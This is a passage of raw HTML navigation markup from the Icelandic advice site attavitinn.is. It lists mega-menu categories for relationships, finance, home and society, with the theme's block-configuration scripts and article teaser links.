        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_6970c8ed43af0" data-td_block_id="td_uid_15_6970c8ed43af0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_6970c8ed43af0" data-td_block_id="td_uid_15_6970c8ed43af0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_22_6970c8ed466ba_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_22_6970c8ed466ba" ><script>var block_td_uid_22_6970c8ed466ba = new tdBlock();
block_td_uid_22_6970c8ed466ba.id = "td_uid_22_6970c8ed466ba";
block_td_uid_22_6970c8ed466ba.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"236","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_22_6970c8ed466ba_rand","tdc_css_class":"td_uid_22_6970c8ed466ba_rand","tdc_css_class_style":"td_uid_22_6970c8ed466ba_rand_style"}';
block_td_uid_22_6970c8ed466ba.td_column_number = "3";
block_td_uid_22_6970c8ed466ba.block_type = "td_block_mega_menu";
block_td_uid_22_6970c8ed466ba.post_count = "4";
block_td_uid_22_6970c8ed466ba.found_posts = "149";
block_td_uid_22_6970c8ed466ba.header_color = "";
block_td_uid_22_6970c8ed466ba.ajax_pagination_infinite_stop = "";
block_td_uid_22_6970c8ed466ba.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_22_6970c8ed466ba);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_22_6970c8ed466ba" id="td_uid_23_6970c8ed475cf" data-td_block_id="td_uid_22_6970c8ed466ba" data-td_filter_value="" href="https://attavitinn.is/sambond-og-kynlif/">Allt</a><a class="mega-menu-sub-cat-td_uid_22_6970c8ed466ba"  id="td_uid_24_6970c8ed4760f" data-td_block_id="td_uid_22_6970c8ed466ba" data-td_filter_value="66" href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a><a class="mega-menu-sub-cat-td_uid_22_6970c8ed466ba"  id="td_uid_25_6970c8ed47643" data-td_block_id="td_uid_22_6970c8ed466ba" data-td_filter_value="89" href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a><a class="mega-menu-sub-cat-td_uid_22_6970c8ed466ba"  id="td_uid_26_6970c8ed4766a" data-td_block_id="td_uid_22_6970c8ed466ba" data-td_filter_value="69" href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a><a class="mega-menu-sub-cat-td_uid_22_6970c8ed466ba"  id="td_uid_27_6970c8ed4768d" data-td_block_id="td_uid_22_6970c8ed466ba" data-td_filter_value="77" href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a><a class="mega-menu-sub-cat-td_uid_22_6970c8ed466ba"  id="td_uid_28_6970c8ed476b0" data-td_block_id="td_uid_22_6970c8ed466ba" data-td_filter_value="47" href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a><a class="mega-menu-sub-cat-td_uid_22_6970c8ed466ba"  id="td_uid_29_6970c8ed476d1" data-td_block_id="td_uid_22_6970c8ed466ba" data-td_filter_value="73" href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a><a class="mega-menu-sub-cat-td_uid_22_6970c8ed466ba"  id="td_uid_30_6970c8ed476ee" data-td_block_id="td_uid_22_6970c8ed466ba" data-td_filter_value="65" href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a><a class="mega-menu-sub-cat-td_uid_22_6970c8ed466ba"  id="td_uid_31_6970c8ed47707" data-td_block_id="td_uid_22_6970c8ed466ba" data-td_filter_value="39" href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></div></div><div id=td_uid_22_6970c8ed466ba class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" class="td-image-wrap" title="Gaslýsing"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/09/VARUD-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gaslýsing"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/sambond/" class="td-post-category">Sambönd</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" title="Gaslýsing">Gaslýsing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" class="td-image-wrap" title="Vika 6"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-100x70.jpg 100w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vika 6"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/" class="td-post-category">Kynheilbrigði</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" title="Vika 6">Vika 6</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" class="td-image-wrap" title="Jákvæð karlmennska"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jákvæð karlmennska"/></a></div>                <a href="https://attavitinn.is/uncategorized/" class="td-post-category">Óflokkað efni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" title="Jákvæð karlmennska">Jákvæð karlmennska</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_6970c8ed466ba" data-td_block_id="td_uid_22_6970c8ed466ba"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_6970c8ed466ba" data-td_block_id="td_uid_22_6970c8ed466ba"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_32_6970c8ed489ae_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_32_6970c8ed489ae" ><script>var block_td_uid_32_6970c8ed489ae = new tdBlock();
block_td_uid_32_6970c8ed489ae.id = "td_uid_32_6970c8ed489ae";
block_td_uid_32_6970c8ed489ae.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"67","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_32_6970c8ed489ae_rand","tdc_css_class":"td_uid_32_6970c8ed489ae_rand","tdc_css_class_style":"td_uid_32_6970c8ed489ae_rand_style"}';
block_td_uid_32_6970c8ed489ae.td_column_number = "3";
block_td_uid_32_6970c8ed489ae.block_type = "td_block_mega_menu";
block_td_uid_32_6970c8ed489ae.post_count = "4";
block_td_uid_32_6970c8ed489ae.found_posts = "85";
block_td_uid_32_6970c8ed489ae.header_color = "";
block_td_uid_32_6970c8ed489ae.ajax_pagination_infinite_stop = "";
block_td_uid_32_6970c8ed489ae.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_32_6970c8ed489ae);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_32_6970c8ed489ae" id="td_uid_33_6970c8ed49c5f" data-td_block_id="td_uid_32_6970c8ed489ae" data-td_filter_value="" href="https://attavitinn.is/fjarmal/">Allt</a><a class="mega-menu-sub-cat-td_uid_32_6970c8ed489ae"  id="td_uid_34_6970c8ed49c9d" data-td_block_id="td_uid_32_6970c8ed489ae" data-td_filter_value="235" href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a><a class="mega-menu-sub-cat-td_uid_32_6970c8ed489ae"  id="td_uid_35_6970c8ed49cbf" data-td_block_id="td_uid_32_6970c8ed489ae" data-td_filter_value="49" href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a><a class="mega-menu-sub-cat-td_uid_32_6970c8ed489ae"  id="td_uid_36_6970c8ed49cdc" data-td_block_id="td_uid_32_6970c8ed489ae" data-td_filter_value="48" href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a><a class="mega-menu-sub-cat-td_uid_32_6970c8ed489ae"  id="td_uid_37_6970c8ed49d01" data-td_block_id="td_uid_32_6970c8ed489ae" data-td_filter_value="68" href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a><a class="mega-menu-sub-cat-td_uid_32_6970c8ed489ae"  id="td_uid_38_6970c8ed49d2d" data-td_block_id="td_uid_32_6970c8ed489ae" data-td_filter_value="76" href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></div></div><div id=td_uid_32_6970c8ed489ae class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" class="td-image-wrap" title="Lífsstílsverðbólga"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/05/monnis-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lífsstílsverðbólga"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" title="Lífsstílsverðbólga">Lífsstílsverðbólga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" class="td-image-wrap" title="Kaupmáttur launa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/06/pay-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kaupmáttur launa"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" title="Kaupmáttur launa">Kaupmáttur launa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" class="td-image-wrap" title="Sorgarorlof"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/03/missir-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sorgarorlof"/></a></div>                <a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/" class="td-post-category">Bætur og réttindi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" title="Sorgarorlof">Sorgarorlof</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_6970c8ed489ae" data-td_block_id="td_uid_32_6970c8ed489ae"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_32_6970c8ed489ae" data-td_block_id="td_uid_32_6970c8ed489ae"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_39_6970c8ed4b1a5_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_39_6970c8ed4b1a5" ><script>var block_td_uid_39_6970c8ed4b1a5 = new tdBlock();
block_td_uid_39_6970c8ed4b1a5.id = "td_uid_39_6970c8ed4b1a5";
block_td_uid_39_6970c8ed4b1a5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_39_6970c8ed4b1a5_rand","tdc_css_class":"td_uid_39_6970c8ed4b1a5_rand","tdc_css_class_style":"td_uid_39_6970c8ed4b1a5_rand_style"}';
block_td_uid_39_6970c8ed4b1a5.td_column_number = "3";
block_td_uid_39_6970c8ed4b1a5.block_type = "td_block_mega_menu";
block_td_uid_39_6970c8ed4b1a5.post_count = "4";
block_td_uid_39_6970c8ed4b1a5.found_posts = "86";
block_td_uid_39_6970c8ed4b1a5.header_color = "";
block_td_uid_39_6970c8ed4b1a5.ajax_pagination_infinite_stop = "";
block_td_uid_39_6970c8ed4b1a5.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_39_6970c8ed4b1a5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_39_6970c8ed4b1a5" id="td_uid_40_6970c8ed4be51" data-td_block_id="td_uid_39_6970c8ed4b1a5" data-td_filter_value="" href="https://attavitinn.is/heimilid/">Allt</a><a class="mega-menu-sub-cat-td_uid_39_6970c8ed4b1a5"  id="td_uid_41_6970c8ed4be81" data-td_block_id="td_uid_39_6970c8ed4b1a5" data-td_filter_value="63" href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a><a class="mega-menu-sub-cat-td_uid_39_6970c8ed4b1a5"  id="td_uid_42_6970c8ed4bea4" data-td_block_id="td_uid_39_6970c8ed4b1a5" data-td_filter_value="42" href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a><a class="mega-menu-sub-cat-td_uid_39_6970c8ed4b1a5"  id="td_uid_43_6970c8ed4bebe" data-td_block_id="td_uid_39_6970c8ed4b1a5" data-td_filter_value="74" href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a><a class="mega-menu-sub-cat-td_uid_39_6970c8ed4b1a5"  id="td_uid_44_6970c8ed4bee1" data-td_block_id="td_uid_39_6970c8ed4b1a5" data-td_filter_value="43" href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a><a class="mega-menu-sub-cat-td_uid_39_6970c8ed4b1a5"  id="td_uid_45_6970c8ed4befb" data-td_block_id="td_uid_39_6970c8ed4b1a5" data-td_filter_value="62" href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></div></div><div id=td_uid_39_6970c8ed4b1a5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" class="td-image-wrap" title="Hvernig kaupi ég íbúð?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2016/01/ibs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig kaupi ég íbúð?"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" title="Hvernig kaupi ég íbúð?">Hvernig kaupi ég íbúð?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" class="td-image-wrap" title="Af hverju er WiFi-ið mitt ömurlegt?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/01/wifii-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Af hverju er WiFi-ið mitt ömurlegt?"/></a></div>                <a href="https://attavitinn.is/heimilid/" class="td-post-category">Heimilið</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" title="Af hverju er WiFi-ið mitt ömurlegt?">Af hverju er WiFi-ið mitt ömurlegt?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_39_6970c8ed4b1a5" data-td_block_id="td_uid_39_6970c8ed4b1a5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_39_6970c8ed4b1a5" data-td_block_id="td_uid_39_6970c8ed4b1a5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_46_6970c8ed4d03a_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_46_6970c8ed4d03a" ><script>var block_td_uid_46_6970c8ed4d03a = new tdBlock();
block_td_uid_46_6970c8ed4d03a.id = "td_uid_46_6970c8ed4d03a";
block_td_uid_46_6970c8ed4d03a.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_46_6970c8ed4d03a_rand","tdc_css_class":"td_uid_46_6970c8ed4d03a_rand","tdc_css_class_style":"td_uid_46_6970c8ed4d03a_rand_style"}';
block_td_uid_46_6970c8ed4d03a.td_column_number = "3";
block_td_uid_46_6970c8ed4d03a.block_type = "td_block_mega_menu";
block_td_uid_46_6970c8ed4d03a.post_count = "4";
block_td_uid_46_6970c8ed4d03a.found_posts = "189";
block_td_uid_46_6970c8ed4d03a.header_color = "";
block_td_uid_46_6970c8ed4d03a.ajax_pagination_infinite_stop = "";
block_td_uid_46_6970c8ed4d03a.max_num_pages = "48";
tdBlocksArray.push(block_td_uid_46_6970c8ed4d03a);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_46_6970c8ed4d03a" id="td_uid_47_6970c8ed4e290" data-td_block_id="td_uid_46_6970c8ed4d03a" data-td_filter_value="" href="https://attavitinn.is/samfelagid/">Allt</a><a class="mega-menu-sub-cat-td_uid_46_6970c8ed4d03a"  id="td_uid_48_6970c8ed4e2d5" data-td_block_id="td_uid_46_6970c8ed4d03a" data-td_filter_value="79" href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a><a class="mega-menu-sub-cat-td_uid_46_6970c8ed4d03a"  id="td_uid_49_6970c8ed4e308" data-td_block_id="td_uid_46_6970c8ed4d03a" data-td_filter_value="85" href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a><a class="mega-menu-sub-cat-td_uid_46_6970c8ed4d03a"  id="td_uid_50_6970c8ed4e331" data-td_block_id="td_uid_46_6970c8ed4d03a" data-td_filter_value="38" href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a><a class="mega-menu-sub-cat-td_uid_46_6970c8ed4d03a"  id="td_uid_51_6970c8ed4e359" data-td_block_id="td_uid_46_6970c8ed4d03a" data-td_filter_value="2559" href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a><a class="mega-menu-sub-cat-td_uid_46_6970c8ed4d03a"  id="td_uid_52_6970c8ed4e382" data-td_block_id="td_uid_46_6970c8ed4d03a" data-td_filter_value="59" href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a><a class="mega-menu-sub-cat-td_uid_46_6970c8ed4d03a"  id="td_uid_53_6970c8ed4e3a7" data-td_block_id="td_uid_46_6970c8ed4d03a" data-td_filter_value="2561" href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a><a class="mega-menu-sub-cat-td_uid_46_6970c8ed4d03a"  id="td_uid_54_6970c8ed4e3cc" data-td_block_id="td_uid_46_6970c8ed4d03a" data-td_filter_value="86" href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a><a class="mega-menu-sub-cat-td_uid_46_6970c8ed4d03a"  id="td_uid_55_6970c8ed4e3f1" data-td_block_id="td_uid_46_6970c8ed4d03a" data-td_filter_value="2453" href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a><a class="mega-menu-sub-cat-td_uid_46_6970c8ed4d03a"  id="td_uid_56_6970c8ed4e416" data-td_block_id="td_uid_46_6970c8ed4d03a" data-td_filter_value="37" href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></div></div><div id=td_uid_46_6970c8ed4d03a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
